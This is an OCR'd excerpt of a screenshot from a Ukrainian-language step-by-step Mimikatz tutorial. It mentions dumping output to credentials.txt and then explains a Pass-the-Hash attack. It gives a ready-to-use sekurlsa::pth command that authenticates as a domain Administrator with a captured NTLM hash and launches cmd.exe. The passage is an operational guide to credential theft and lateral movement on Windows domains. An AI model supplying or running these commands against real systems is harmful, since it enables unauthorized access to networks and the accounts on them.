
Результат буде записано до
за
credentials.txt
вказаним шляхом.
Крок 4: Розширені техніки Mimikatz
4.1 Pass-the-Hash (PtH) атака
Pass-the-Hash дозволяє автентифікуватися у
віддаленій системі, використовуючи захоплений
хеш NTLM, без необхідності знати пароль у
відкритому тексті:
mimikatz # sekurlsa::pth 
/user:Administrator /domain:TARGETDOMAIN 
/ntlm:<NTLM_HASH> /run:cmd.exe